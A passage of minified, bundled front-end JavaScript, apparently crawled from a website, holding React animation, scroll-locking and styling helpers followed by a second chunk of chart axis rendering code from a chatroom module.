t(e){if(e)return!1!==e.options.allowProjection?e.projection:t(e.parent)}(t.parent)),t.projection.setOptions({layoutId:r,layout:o,alwaysMeasureLayout:!!s||l&&nj(l),visualElement:t,animationType:"string"==typeof o?o:"both",initialPromotionConfig:i,crossfade:c,layoutScroll:u,layoutRoot:h})}(p.current,n,r,g);let v=(0,n2.useRef)(!1);(0,n2.useInsertionEffect)(()=>{m&&v.current&&m.update(n,d)});let y=n[M],x=(0,n2.useRef)(!!y&&!(null!==(o=(s=window).MotionHandoffIsComplete)&&void 0!==o&&o.call(s,y))&&(null===(l=(u=window).MotionHasOptimisedAnimation)||void 0===l?void 0:l.call(u,y)));return rV(()=>{m&&(v.current=!0,window.MotionIsMounted=!0,m.updateFeatures(),it.render(m.render),x.current&&m.animationState&&m.animationState.animateChanges())}),(0,n2.useEffect)(()=>{m&&(!x.current&&m.animationState&&m.animationState.animateChanges(),x.current&&(queueMicrotask(()=>{var t,e;null===(t=(e=window).MotionHandoffMarkAsComplete)||void 0===t||t.call(e,y)}),x.current=!1))}),m}(l,d,u,r,t.ProjectionNode)}return(0,n1.jsxs)(rP.Provider,{value:c,children:[i&&c.visualElement?(0,n1.jsx)(i,{visualElement:c.visualElement,...u}):null,o(l,t,(n=c.visualElement,(0,n2.useCallback)(t=>{t&&d.onMount&&d.onMount(t),n&&(t?n.mount(t):n.unmount()),e&&("function"==typeof e?e(t):nj(e)&&(e.current=t))},[n])),d,h,c.visualElement)]})}i&&function(t){for(let e in t)rD[e]={...rD[e],...t[e]}}(i),u.displayName="motion.".concat("string"==typeof l?l:"create(".concat(null!==(e=null!==(n=l.displayName)&&void 0!==n?n:l.name)&&void 0!==e?e:"",")"));let h=(0,n2.forwardRef)(u);return h[rk]=l,h}({...r$(t)?r2:r0,preloadedFeatures:nQ,useRender:function(){let t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return(e,n,i,r,o)=>{let{latestValues:s}=r,l=(r$(e)?function(t,e,n,i){let r=(0,n2.useMemo)(()=>{let n=rX();return rz(n,e,rH(i),t.transformTemplate,t.style),{...n.attrs,style:{...n.style}}},[e]);if(t.style){let e={};rW(e,t.style,t),r.style={...e,...r.style}}return r}:function(t,e){let n={},i=function(t,e){let n={};return rW(n,t.style||{},t),Object.assign(n,function(t,e){let{transformTemplate:n}=t;return(0,n2.useMemo)(()=>{let t=rU();return rN(t,e,n),Object.assign({},t.vars,t.style)},[e])}(t,e)),n}(t,e);return t.drag&&!1!==t.dragListener&&(n.draggable=!1,i.userSelect=i.WebkitUserSelect=i.WebkitTouchCallout="none",i.touchAction=!0===t.drag?"none":"pan-".concat("x"===t.drag?"y":"x")),void 0===t.tabIndex&&(t.onTap||t.onTapStart||t.whileTap)&&(n.tabIndex=0),n.style=i,n})(n,s,o,e),u=function(t,e,n){let i={};for(let r in t)"values"===r&&"object"==typeof t.values||(rZ(r)||!0===n&&r_(r)||!e&&!r_(r)||t.draggable&&r.startsWith("onDrag"))&&(i[r]=t[r]);return i}(n,"string"==typeof e,t),h=e!==n2.Fragment?{...u,...l,ref:i}:{},{children:c}=n,d=(0,n2.useMemo)(()=>A(c)?c.get():c,[c]);return(0,n2.createElement)(e,{...h,children:d})}}(e),createVisualElement:n0,Component:t})}))},90993:function(t,e,n){n.d(e,{Z:function(){return _}});var i,r,o,s,l,u,h=n(67812),c=n(37667),d="right-scroll-bar-position",f="width-before-scroll-bar",p=(void 0===i&&(i={}),(void 0===r&&(r=function(t){return t}),o=[],s=!1,l={read:function(){if(s)throw Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return o.length?o[o.length-1]:null},useMedium:function(t){var e=r(t,s);return o.push(e),function(){o=o.filter(function(t){return t!==e})}},assignSyncMedium:function(t){for(s=!0;o.length;){var e=o;o=[],e.forEach(t)}o={push:function(e){return t(e)},filter:function(){return o}}},assignMedium:function(t){s=!0;var e=[];if(o.length){var n=o;o=[],n.forEach(t),e=o}var i=function(){var n=e;e=[],n.forEach(t)},r=function(){return Promise.resolve().then(i)};r(),o={push:function(t){e.push(t),r()},filter:function(t){return e=e.filter(t),o}}}}).options=(0,h.pi)({async:!0,ssr:!1},i),l);function m(t,e){return"function"==typeof t?t(e):t&&(t.current=e),t}var g="undefined"!=typeof window?c.useLayoutEffect:c.useEffect,v=new WeakMap,y=function(){},x=c.forwardRef(function(t,e){var n,i,r,o,s=c.useRef(null),l=c.useState({onScrollCapture:y,onWheelCapture:y,onTouchMoveCapture:y}),u=l[0],d=l[1],f=t.forwardProps,x=t.children,w=t.className,b=t.removeScrollBar,T=t.enabled,S=t.shards,P=t.sideCar,E=t.noRelative,A=t.noIsolation,R=t.inert,C=t.allowPinchZoom,M=t.as,D=t.gapMode,k=(0,h._T)(t,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noRelative","noIsolation","inert","allowPinchZoom","as","gapMode"]),V=(n=[s,e],i=function(t){return n.forEach(function(e){return m(e,t)})},(r=(0,c.useState)(function(){return{value:null,callback:i,facade:{get current(){return r.value},set current(a){var t=r.value;t!==a&&(r.value=a,r.callback(a,t))}}}})[0]).callback=i,o=r.facade,g(function(){var t=v.get(o);if(t){var e=new Set(t),i=new Set(n),r=o.current;e.forEach(function(t){i.has(t)||m(t,null)}),i.forEach(function(t){e.has(t)||m(t,r)})}v.set(o,n)},[n]),o),L=(0,h.pi)((0,h.pi)({},k),u);return c.createElement(c.Fragment,null,T&&c.createElement(P,{sideCar:p,removeScrollBar:b,shards:S,noRelative:E,noIsolation:A,inert:R,setCallbacks:d,allowPinchZoom:!!C,lockRef:s,gapMode:D}),f?c.cloneElement(c.Children.only(x),(0,h.pi)((0,h.pi)({},L),{ref:V})):c.createElement(void 0===M?"div":M,(0,h.pi)({},L,{className:w,ref:V}),x))});x.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},x.classNames={fullWidth:f,zeroRight:d};var w=function(){var t=0,e=null;return{add:function(i){var r,o;0==t&&(e=function(){if(!document)return null;var t=document.createElement("style");t.type="text/css";var e=n.nc;return e&&t.setAttribute("nonce",e),t}())&&((r=e).styleSheet?r.styleSheet.cssText=i:r.appendChild(document.createTextNode(i)),o=e,(document.head||document.getElementsByTagName("head")[0]).appendChild(o)),t++},remove:function(){--t||!e||(e.parentNode&&e.parentNode.removeChild(e),e=null)}}},b=function(){var t=w();return function(e,n){c.useEffect(function(){return t.add(e),function(){t.remove()}},[e&&n])}},T=function(){var t=b();return function(e){return t(e.styles,e.dynamic),null}},S={left:0,top:0,right:0,gap:0},P=function(t){return parseInt(t||"",10)||0},E=function(t){if(void 0===t&&(t="margin"),"undefined"==typeof window)return S;var e,n,i,r,o,s=(e=t,i=(n=window.getComputedStyle(document.body))["padding"===e?"paddingLeft":"marginLeft"],r=n["padding"===e?"paddingTop":"marginTop"],o=n["padding"===e?"paddingRight":"marginRight"],[P(i),P(r),P(o)]),l=document.documentElement.clientWidth,u=window.innerWidth;return{left:s[0],top:s[1],right:s[2],gap:Math.max(0,u-l+s[2]-s[0])}},A=T(),R="data-scroll-locked",C=function(t,e,n,i){var r=t.left,o=t.top,s=t.right,l=t.gap;return void 0===n&&(n="margin"),"\n  .".concat("with-scroll-bars-hidden"," {\n   overflow: hidden ").concat(i,";\n   padding-right: ").concat(l,"px ").concat(i,";\n  }\n  body[").concat(R,"] {\n    overflow: hidden ").concat(i,";\n    overscroll-behavior: contain;\n    ").concat([e&&"position: relative ".concat(i,";"),"margin"===n&&"\n    padding-left: ".concat(r,"px;\n    padding-top: ").concat(o,"px;\n    padding-right: ").concat(s,"px;\n    margin-left:0;\n    margin-top:0;\n    margin-right: ").concat(l,"px ").concat(i,";\n    "),"padding"===n&&"padding-right: ".concat(l,"px ").concat(i,";")].filter(Boolean).join(""),"\n  }\n  \n  .").concat(d," {\n    right: ").concat(l,"px ").concat(i,";\n  }\n  \n  .").concat(f," {\n    margin-right: ").concat(l,"px ").concat(i,";\n  }\n  \n  .").concat(d," .").concat(d," {\n    right: 0 ").concat(i,";\n  }\n  \n  .").concat(f," .").concat(f," {\n    margin-right: 0 ").concat(i,";\n  }\n  \n  body[").concat(R,"] {\n    ").concat("--removed-body-scroll-bar-size",": ").concat(l,"px;\n  }\n")},M=function(){var t=parseInt(document.body.getAttribute(R)||"0",10);return isFinite(t)?t:0},D=function(){c.useEffect(function(){return document.body.setAttribute(R,(M()+1).toString()),function(){var t=M()-1;t<=0?document.body.removeAttribute(R):document.body.setAttribute(R,t.toString())}},[])},k=function(t){var e=t.noRelative,n=t.noImportant,i=t.gapMode,r=void 0===i?"margin":i;D();var o=c.useMemo(function(){return E(r)},[r]);return c.createElement(A,{styles:C(o,!e,r,n?"":"!important")})},V=!1;if("undefined"!=typeof window)try{var L=Object.defineProperty({},"passive",{get:function(){return V=!0,!0}});window.addEventListener("test",L,L),window.removeEventListener("test",L,L)}catch(t){V=!1}var j=!!V&&{passive:!1},F=function(t,e){if(!(t instanceof Element))return!1;var n=window.getComputedStyle(t);return"hidden"!==n[e]&&!(n.overflowY===n.overflowX&&"TEXTAREA"!==t.tagName&&"visible"===n[e])},O=function(t,e){var n=e.ownerDocument,i=e;do{if("undefined"!=typeof ShadowRoot&&i instanceof ShadowRoot&&(i=i.host),B(t,i)){var r=I(t,i);if(r[1]>r[2])return!0}i=i.parentNode}while(i&&i!==n.body);return!1},B=function(t,e){return"v"===t?F(e,"overflowY"):F(e,"overflowX")},I=function(t,e){return"v"===t?[e.scrollTop,e.scrollHeight,e.clientHeight]:[e.scrollLeft,e.scrollWidth,e.clientWidth]},N=function(t,e,n,i,r){var o,s=(o=window.getComputedStyle(e).direction,"h"===t&&"rtl"===o?-1:1),l=s*i,u=n.target,h=e.contains(u),c=!1,d=l>0,f=0,p=0;do{if(!u)break;var m=I(t,u),g=m[0],v=m[1]-m[2]-s*g;(g||v)&&B(t,u)&&(f+=v,p+=g);var y=u.parentNode;u=y&&y.nodeType===Node.DOCUMENT_FRAGMENT_NODE?y.host:y}while(!h&&u!==document.body||h&&(e.contains(u)||e===u));return(d&&(r&&1>Math.abs(f)||!r&&l>f)||!d&&(r&&1>Math.abs(p)||!r&&-l>p))&&(c=!0),c},U=function(t){return"changedTouches"in t?[t.changedTouches[0].clientX,t.changedTouches[0].clientY]:[0,0]},W=function(t){return[t.deltaX,t.deltaY]},K=function(t){return t&&"current"in t?t.current:t},Y=0,z=[],X=function(t){var e=t.sideCar,n=(0,h._T)(t,["sideCar"]);if(!e)throw Error("Sidecar: please provide `sideCar` property to import the right car");var i=e.read();if(!i)throw Error("Sidecar medium not found");return c.createElement(i,(0,h.pi)({},n))};X.isSideCarExport=!0;var H=(u=function(t){var e=c.useRef([]),n=c.useRef([0,0]),i=c.useRef(),r=c.useState(Y++)[0],o=c.useState(T)[0],s=c.useRef(t);c.useEffect(function(){s.current=t},[t]),c.useEffect(function(){if(t.inert){document.body.classList.add("block-interactivity-".concat(r));var e=(0,h.ev)([t.lockRef.current],(t.shards||[]).map(K),!0).filter(Boolean);return e.forEach(function(t){return t.classList.add("allow-interactivity-".concat(r))}),function(){document.body.classList.remove("block-interactivity-".concat(r)),e.forEach(function(t){return t.classList.remove("allow-interactivity-".concat(r))})}}},[t.inert,t.lockRef.current,t.shards]);var l=c.useCallback(function(t,e){if("touches"in t&&2===t.touches.length||"wheel"===t.type&&t.ctrlKey)return!s.current.allowPinchZoom;var r,o=U(t),l=n.current,u="deltaX"in t?t.deltaX:l[0]-o[0],h="deltaY"in t?t.deltaY:l[1]-o[1],c=t.target,d=Math.abs(u)>Math.abs(h)?"h":"v";if("touches"in t&&"h"===d&&"range"===c.type)return!1;var f=O(d,c);if(!f)return!0;if(f?r=d:(r="v"===d?"h":"v",f=O(d,c)),!f)return!1;if(!i.current&&"changedTouches"in t&&(u||h)&&(i.current=r),!r)return!0;var p=i.current||r;return N(p,e,t,"h"===p?u:h,!0)},[]),u=c.useCallback(function(t){if(z.length&&z[z.length-1]===o){var n="deltaY"in t?W(t):U(t),i=e.current.filter(function(e){var i;return e.name===t.type&&(e.target===t.target||t.target===e.shadowParent)&&(i=e.delta)[0]===n[0]&&i[1]===n[1]})[0];if(i&&i.should)t.cancelable&&t.preventDefault();else if(!i){var r=(s.current.shards||[]).map(K).filter(Boolean).filter(function(e){return e.contains(t.target)});(r.length>0?l(t,r[0]):!s.current.noIsolation)&&t.cancelable&&t.preventDefault()}}},[]),d=c.useCallback(function(t,n,i,r){var o={name:t,delta:n,target:i,should:r,shadowParent:function(t){for(var e=null;null!==t;)t instanceof ShadowRoot&&(e=t.host,t=t.host),t=t.parentNode;return e}(i)};e.current.push(o),setTimeout(function(){e.current=e.current.filter(function(t){return t!==o})},1)},[]),f=c.useCallback(function(t){n.current=U(t),i.current=void 0},[]),p=c.useCallback(function(e){d(e.type,W(e),e.target,l(e,t.lockRef.current))},[]),m=c.useCallback(function(e){d(e.type,U(e),e.target,l(e,t.lockRef.current))},[]);c.useEffect(function(){return z.push(o),t.setCallbacks({onScrollCapture:p,onWheelCapture:p,onTouchMoveCapture:m}),document.addEventListener("wheel",u,j),document.addEventListener("touchmove",u,j),document.addEventListener("touchstart",f,j),function(){z=z.filter(function(t){return t!==o}),document.removeEventListener("wheel",u,j),document.removeEventListener("touchmove",u,j),document.removeEventListener("touchstart",f,j)}},[]);var g=t.removeScrollBar,v=t.inert;return c.createElement(c.Fragment,null,v?c.createElement(o,{styles:"\n  .block-interactivity-".concat(r," {pointer-events: none;}\n  .allow-interactivity-").concat(r," {pointer-events: all;}\n")}):null,g?c.createElement(k,{noRelative:t.noRelative,gapMode:t.gapMode}):null)},p.useMedium(u),X),q=c.forwardRef(function(t,e){return c.createElement(x,(0,h.pi)({},t,{ref:e,sideCar:H}))});q.classNames=x.classNames;var _=q},61632:function(t,e,n){n.d(e,{A:function(){return function t(e){let n=[];return i.Children.forEach(e,e=>{"string"==typeof e||"number"==typeof e?n.push(e):i.isValidElement(e)&&(e.type===i.Fragment?n=n.concat(t(e.props.children)):n.push(e))}),n}}});var i=n(37667)},41066:function(t,e,n){n.d(e,{IV:function(){return h},bq:function(){return s},d5:function(){return o},mN:function(){return l},vl:function(){return u}});var i=n(37667);function r(t){return t}function o(t){let e=(0,i.forwardRef)(t);return e.extend=r,e.withProps=t=>{let n=(0,i.forwardRef)((n,r)=>i.createElement(e,{...t,...n,ref:r}));return n.extend=e.extend,n.displayName="WithProps(".concat(e.displayName,")"),n},e}function s(t){let e=(0,i.forwardRef)(t);return e.withProps=t=>{let n=(0,i.forwardRef)((n,r)=>i.createElement(e,{...t,...n,ref:r}));return n.extend=e.extend,n.displayName="WithProps(".concat(e.displayName,")"),n},e.extend=r,e}function l(t){let e=new Set(["radius","h","w","fw","fz","bg","c","p","px","py","pt","pb","pl","pr","m","mx","my","mt","mb","mr","ml"]),n={};return Object.keys(t).forEach(i=>{e.has(i)||(n[i]=t[i])}),n}function u(t,e){return"number"==typeof e?["h","w","fz","p","px","py","pt","pb","pl","pr","m","mx","my","mt","mb","mr","ml","radius"].includes(t)?"".concat(e,"px"):String(e):e}function h(t){let e={};if(void 0!==t.h&&(e.height=u("h",t.h)),void 0!==t.radius&&(e.borderRadius=u("radius",t.radius)),void 0!==t.w&&(e.width=u("w",t.w)),void 0!==t.fw&&(e.fontWeight=u("fw",t.fw)),void 0!==t.fz&&(e.fontSize=u("fz",t.fz)),void 0!==t.bg&&(e.background="".concat(t.bg)),void 0!==t.c&&(e.color=t.c),void 0!==t.p&&(e.padding=u("p",t.p)),void 0!==t.pt&&(e.paddingTop=u("pt",t.pt)),void 0!==t.pb&&(e.paddingBottom=u("pb",t.pb)),void 0!==t.pl&&(e.paddingInlineStart=u("pl",t.pl)),void 0!==t.pr&&(e.paddingInlineEnd=u("pr",t.pr)),void 0!==t.px){let n=u("px",t.px);e.paddingLeft=n,e.paddingRight=n}if(void 0!==t.py){let n=u("py",t.py);e.paddingTop=n,e.paddingBottom=n}if(void 0!==t.m&&(e.margin=u("m",t.m)),void 0!==t.mt&&(e.marginTop=u("mt",t.mt)),void 0!==t.mb&&(e.marginBottom=u("mb",t.mb)),void 0!==t.ml&&(e.marginInlineStart=u("ml",t.ml)),void 0!==t.mr&&(e.marginInlineEnd=u("mr",t.mr)),void 0!==t.mx){let n=u("mx",t.mx);e.marginLeft=n,e.marginRight=n}if(void 0!==t.my){let n=u("my",t.my);e.marginTop=n,e.marginBottom=n}return e}},14526:function(t,e,n){n.d(e,{CA:function(){return s},Ez:function(){return l},HD:function(){return d},X2:function(){return o},hj:function(){return c},jn:function(){return p},kK:function(){return m},mf:function(){return f}});var i=n(9097),r=n(37667);let o="gui-font-face";function s(t){var e;let n=r.version;return"string"!=typeof r.version||n.startsWith("18.")?null==t?void 0:t.ref:null==t||null===(e=t.props)||void 0===e?void 0:e.ref}function l(t){for(var e=arguments.length,n=Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];let o=new Set;return[t,...n].forEach(t=>{null!==t&&Object.keys(t).forEach(t=>o.add(t))}),Array.from(o).reduce((e,r)=>(e[r]=n.reduce((t,e)=>(0,i.W)(t,e?e[r]:void 0),t[r]),e),{})}let u=Object.prototype.toString;function h(t,e){return u.call(t)==="[object ".concat(e,"]")}function c(t){return h(t,"Number")}function d(t){return h(t,"String")}function f(t){return"function"==typeof t}function p(t){return h(t,"Boolean")}function m(t){return!Array.isArray(t)&&null!==t&&"object"==typeof t&&t.type!==r.Fragment}},99152:function(t,e,n){n.d(e,{Y:function(){return r}});var i=n(37667);let r="undefined"!=typeof window?i.useLayoutEffect:i.useEffect}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/chatroom/static/js/2685.9275f22f.js
body_size: 10746
content:
"use strict";(window.webpackJsonp_chatroom=window.webpackJsonp_chatroom||[]).push([[2685],{43276:(t,e,i)=>{i.d(e,{Z:()=>T});var n=i(8054),o=i(52209),a=i(97115),r=i(46964),s=i(78919),l=i(76154),d=i(94e3),u=i(67567),c=i(14900),p=i(41384),h=i(2077),g=i(18239),f=i(81243),x=i(42941),v=Math.PI,y=function(){function t(t,e){this.group=new o.Z,this.opt=e,this.axisModel=t,(0,n.ce)(e,{labelOffset:0,nameDirection:1,tickDirection:1,labelDirection:1,silent:!0,handleAutoShown:function(){return!0}});var i=new o.Z({x:e.position[0],y:e.position[1],rotation:e.rotation});i.updateTransform(),this._transformGroup=i}return t.prototype.hasBuilder=function(t){return!!m[t]},t.prototype.add=function(t){m[t](this.opt,this.axisModel,this.group,this._transformGroup)},t.prototype.getGroup=function(){return this.group},t.innerTextLayout=function(t,e,i){var n,o,a=(0,c.wW)(e-t);return(0,c.mW)(a)?(o=i>0?"top":"bottom",n="center"):(0,c.mW)(a-v)?(o=i>0?"bottom":"top",n="center"):(o="middle",n=a>0&&a<v?i>0?"right":"left":i>0?"left":"right"),{rotation:a,textAlign:n,textVerticalAlign:o}},t.makeAxisEventDataBase=function(t){var e={componentType:t.mainType,componentIndex:t.componentIndex};return e[t.mainType+"Index"]=t.componentIndex,e},t.isLabelSilent=function(t){var e=t.get("tooltip");return t.get("silent")||!(t.get("triggerEvent")||e&&e.show)},t}(),m={axisLine:function(t,e,i,o){var s=e.get(["axisLine","show"]);if("auto"===s&&t.handleAutoShown&&(s=t.handleAutoShown("axisLine")),s){var l=e.axis.getExtent(),d=o.transform,u=[l[0],0],c=[l[1],0],h=u[0]>c[0];d&&((0,g.Ne)(u,u,d),(0,g.Ne)(c,c,d));var f=(0,n.l7)({lineCap:"round"},e.getModel(["axisLine","lineStyle"]).getLineStyle()),x=new a.Z({shape:{x1:u[0],y1:u[1],x2:c[0],y2:c[1]},style:f,strokeContainThreshold:t.strokeContainThreshold||5,silent:!0,z2:1});r.subPixelOptimizeLine(x.shape,x.style.lineWidth),x.anid="line",i.add(x);var v=e.get(["axisLine","symbol"]);if(null!=v){var y=e.get(["axisLine","symbolSize"]);(0,n.HD)(v)&&(v=[v,v]),((0,n.HD)(y)||(0,n.hj)(y))&&(y=[y,y]);var m=(0,p.Cq)(e.get(["axisLine","symbolOffset"])||0,y),A=y[0],S=y[1];(0,n.S6)([{rotate:t.rotation+Math.PI/2,offset:m[0],r:0},{rotate:t.rotation-Math.PI/2,offset:m[1],r:Math.sqrt((u[0]-c[0])*(u[0]-c[0])+(u[1]-c[1])*(u[1]-c[1]))}],(function(e,n){if("none"!==v[n]&&null!=v[n]){var o=(0,p.th)(v[n],-A/2,-S/2,A,S,f.stroke,!0),a=e.r+e.offset,r=h?c:u;o.attr({rotation:e.rotate,x:r[0]+a*Math.cos(t.rotation),y:r[1]-a*Math.sin(t.rotation),silent:!0,z2:11}),i.add(o)}}))}}},axisTickLabel:function(t,e,i,o){var a=function(t,e,i,o){var a=i.axis,r=i.getModel("axisTick"),s=r.get("show");"auto"===s&&o.handleAutoShown&&(s=o.handleAutoShown("axisTick"));if(!s||a.scale.isBlank())return;for(var l=r.getModel("lineStyle"),d=o.tickDirection*r.get("length"),u=w(a.getTicksCoords(),e.transform,d,(0,n.ce)(l.getLineStyle(),{stroke:i.get(["axisLine","lineStyle","color"])}),"ticks"),c=0;c<u.length;c++)t.add(u[c]);return u}(i,o,e,t),r=function(t,e,i,o){var a=i.axis,r=(0,n.Jv)(o.axisLabelShow,i.get(["axisLabel","show"]));if(!r||a.scale.isBlank())return;var c=i.getModel("axisLabel"),p=c.get("margin"),h=a.getViewLabels(),g=((0,n.Jv)(o.labelRotate,c.get("rotate"))||0)*v/180,f=y.innerTextLayout(o.rotation,g,o.labelDirection),x=i.getCategories&&i.getCategories(!0),m=[],A=y.isLabelSilent(i),S=i.get("triggerEvent");return(0,n.S6)(h,(function(r,h){var g="ordinal"===a.scale.type?a.scale.getRawOrdinalNumber(r.tickValue):r.tickValue,v=r.formattedLabel,b=r.rawLabel,w=c;if(x&&x[g]){var T=x[g];(0,n.Kn)(T)&&T.textStyle&&(w=new u.Z(T.textStyle,c,i.ecModel))}var I=w.getTextColor()||i.get(["axisLine","lineStyle","color"]),P=a.dataToCoord(g),_=new s.ZP({x:P,y:o.labelOffset+o.labelDirection*p,rotation:f.rotation,silent:A,z2:10+(r.level||0),style:(0,d.Lr)(w,{text:v,align:w.getShallow("align",!0)||f.textAlign,verticalAlign:w.getShallow("verticalAlign",!0)||w.getShallow("baseline",!0)||f.textVerticalAlign,fill:(0,n.mf)(I)?I("category"===a.type?b:"value"===a.type?g+"":g,h):I})});if(_.anid="label_"+g,S){var M=y.makeAxisEventDataBase(i);M.targetType="axisLabel",M.value=b,M.tickIndex=h,"category"===a.type&&(M.dataIndex=g),(0,l.A)(_).eventData=M}e.add(_),_.updateTransform(),m.push(_),t.add(_),_.decomposeTransform()})),m}(i,o,e,t);if(function(t,e,i){if((0,f.WY)(t.axis))return;var n=t.get(["axisLabel","showMinLabel"]),o=t.get(["axisLabel","showMaxLabel"]);e=e||[],i=i||[];var a=e[0],r=e[1],s=e[e.length-1],l=e[e.length-2],d=i[0],u=i[1],c=i[i.length-1],p=i[i.length-2];!1===n?(A(a),A(d)):S(a,r)&&(n?(A(r),A(u)):(A(a),A(d)));!1===o?(A(s),A(c)):S(l,s)&&(o?(A(l),A(p)):(A(s),A(c)))}(e,r,a),function(t,e,i,o){var a=i.axis,r=i.getModel("minorTick");if(!r.get("show")||a.scale.isBlank())return;var s=a.getMinorTicksCoords();if(!s.length)return;for(var l=r.getModel("lineStyle"),d=o*r.get("length"),u=(0,n.ce)(l.getLineStyle(),(0,n.ce)(i.getModel("axisTick").getLineStyle(),{stroke:i.get(["axisLine","lineStyle","color"])})),c=0;c<s.length;c++)for(var p=w(s[c],e.transform,d,u,"minorticks_"+c),h=0;h<p.length;h++)t.add(p[h])}(i,o,e,t.tickDirection),e.get(["axisLabel","hideOverlap"])){var c=(0,x.VT)((0,n.UI)(r,(function(t){return{label:t,priority:t.z2,defaultAttr:{ignore:t.ignore}}})));(0,x.yl)(c)}},axisName:function(t,e,i,o){var a=(0,n.Jv)(t.axisName,e.get("name"));if(a){var u,p,h=e.get("nameLocation"),g=t.nameDirection,f=e.getModel("nameTextStyle"),x=e.get("nameGap")||0,m=e.axis.getExtent(),A=m[0]>m[1]?-1:1,S=["start"===h?m[0]-A*x:"end"===h?m[1]+A*x:(m[0]+m[1])/2,b(h)?t.labelOffset+g*x:0],w=e.get("nameRotate");null!=w&&(w=w*v/180),b(h)?u=y.innerTextLayout(t.rotation,null!=w?w:t.rotation,g):(u=function(t,e,i,n){var o,a,r=(0,c.wW)(i-t),s=n[0]>n[1],l="start"===e&&!s||"start"!==e&&s;(0,c.mW)(r-v/2)?(a=l?"bottom":"top",o="center"):(0,c.mW)(r-1.5*v)?(a=l?"top":"bottom",o="center"):(a="middle",o=r<1.5*v&&r>v/2?l?"left":"right":l?"right":"left");return{rotation:r,textAlign:o,textVerticalAlign:a}}(t.rotation,h,w||0,m),null!=(p=t.axisNameAvailableWidth)&&(p=Math.abs(p/Math.sin(u.rotation)),!isFinite(p)&&(p=null)));var T=f.getFont(),I=e.get("nameTruncate",!0)||{},P=I.ellipsis,_=(0,n.Jv)(t.nameTruncateMaxWidth,I.maxWidth,p),M=new s.ZP({x:S[0],y:S[1],rotation:u.rotation,silent:y.isLabelSilent(e),style:(0,d.Lr)(f,{text:a,font:T,overflow:"truncate",width:_,ellipsis:P,fill:f.getTextColor()||e.get(["axisLine","lineStyle","color"]),align:f.get("align")||u.textAlign,verticalAlign:f.get("verticalAlign")||u.textVerticalAlign}),z2:1});if(r.setTooltipConfig({el:M,componentModel:e,itemName:a}),M.__fullText=a,M.anid="name",e.get("triggerEvent")){var k=y.makeAxisEventDataBase(e);k.targetType="axisName",k.name=a,(0,l.A)(M).eventData=k}o.add(M),M.updateTransform(),i.add(M),M.decomposeTransform()}}};function A(t){t&&(t.ignore=!0)}function S(t,e){var i=t&&t.getBoundingRect().clone(),n=e&&e.getBoundingRect().clone();if(i&&n){var o=h.yR([]);return h.U1(o,o,-t.rotation),i.applyTransform(h.dC([],o,t.getLocalTransform())),n.applyTransform(h.dC([],o,e.getLocalTransform())),i.intersect(n)}}function b(t){return"middle"===t||"center"===t}function w(t,e,i,n,o){for(var s=[],l=[],d=[],u=0;u<t.length;u++){var c=t[u].coord;l[0]=c,l[1]=0,d[0]=c,d[1]=i,e&&((0,g.Ne)(l,l,e),(0,g.Ne)(d,d,e));var p=new a.Z({shape:{x1:l[0],y1:l[1],x2:d[0],y2:d[1]},style:n,z2:2,autoBatch:!0,silent:!0});r.subPixelOptimizeLine(p.shape,p.style.lineWidth),p.anid=o+"_"+t[u].tickValue,s.push(p)}return s}const T=y},7171:(t,e,i)=>{i.d(e,{Z:()=>s});var n=i(64873),o=i(23220),a=i(22554),r={};const s=function(t){function e(){var i=null!==t&&t.apply(this,arguments)||this;return i.type=e.type,i}return(0,n.ZT)(e,t),e.prototype.render=function(e,i,n,a){this.axisPointerClass&&o.iG(e),t.prototype.render.apply(this,arguments),this._doUpdateAxisPointerClass(e,n,!0)},e.prototype.updateAxisPointer=function(t,e,i,n){this._doUpdateAxisPointerClass(t,i,!1)},e.prototype.remove=function(t,e){var i=this._axisPointer;i&&i.remove(e)},e.prototype.dispose=function(e,i){this._disposeAxisPointer(i),t.prototype.dispose.apply(this,arguments)},e.prototype._doUpdateAxisPointerClass=function(t,i,n){var a=e.getAxisPointerClass(this.axisPointerClass);if(a){var r=o.np(t);r?(this._axisPointer||(this._axisPointer=new a)).render(t,r,i,n):this._disposeAxisPointer(i)}},e.prototype._disposeAxisPointer=function(t){this._axisPointer&&this._axisPointer.dispose(t),this._axisPointer=null},e.registerAxisPointerClass=function(t,e){r[t]=e},e.getAxisPointerClass=function(t){return t&&r[t]},e.type="axis",e}(a.Z)},23776:(t,e,i)=>{i.d(e,{Tf:()=>y,$l:()=>m});var n=i(64873),o=i(8054),a=i(52209),r=i(46964),s=i(97115),l=i(43276),d=i(7171),u=i(73772),c=i(49508),p=(0,i(11659).Yf)();var h=i(98475),g=["axisLine","axisTickLabel","axisName"],f=["splitArea","splitLine","minorSplitLine"],x=function(t){function e(){var i=null!==t&&t.apply(this,arguments)||this;return i.type=e.type,i.axisPointerClass="CartesianAxisPointer",i}return(0,n.ZT)(e,t),e.prototype.render=function(e,i,n,s){this.group.removeAll();var d=this._axisGroup;if(this._axisGroup=new a.Z,this.group.add(this._axisGroup),e.get("show")){var c=e.getCoordSysModel(),p=u.bK(c,e),x=new l.Z(e,o.l7({handleAutoShown:function(t){for(var i=c.coordinateSystem.getCartesians(),n=0;n<i.length;n++)if((0,h.lM)(i[n].getOtherAxis(e.axis).scale))return!0;return!1}},p));o.S6(g,x.add,x),this._axisGroup.add(x.getGroup()),o.S6(f,(function(t){e.get([t,"show"])&&v[t](this,this._axisGroup,e,c)}),this),s&&"changeAxisOrder"===s.type&&s.isInitSort||r.groupTransition(d,this._axisGroup,e),t.prototype.render.call(this,e,i,n,s)}},e.prototype.remove=function(){p(this).splitAreaColors=null},e.type="cartesianAxis",e}(d.Z),v={splitLine:function(t,e,i,n){var a=i.axis;if(!a.scale.isBlank()){var l=i.getModel("splitLine"),d=l.getModel("lineStyle"),u=d.get("color");u=o.kJ(u)?u:[u];for(var c=n.coordinateSystem.getRect(),p=a.isHorizontal(),h=0,g=a.getTicksCoords({tickModel:l}),f=[],x=[],v=d.getLineStyle(),y=0;y<g.length;y++){var m=a.toGlobalCoord(g[y].coord);p?(f[0]=m,f[1]=c.y,x[0]=m,x[1]=c.y+c.height):(f[0]=c.x,f[1]=m,x[0]=c.x+c.width,x[1]=m);var A=h++%u.length,S=g[y].tickValue,b=new 